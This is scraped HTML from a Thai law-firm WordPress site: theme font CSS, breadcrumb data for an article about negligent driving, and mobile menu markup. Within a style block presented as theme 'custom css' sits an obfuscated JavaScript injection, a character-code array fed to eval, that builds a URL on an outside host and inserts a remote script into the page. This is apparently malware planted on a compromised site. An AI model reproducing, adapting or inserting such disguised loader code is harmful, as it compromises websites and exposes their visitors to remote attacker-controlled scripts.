    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/",
                    "name": "ความรู้ในการพัฒนาวิชาชีพทนายความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/",
                    "name": "ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17619 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
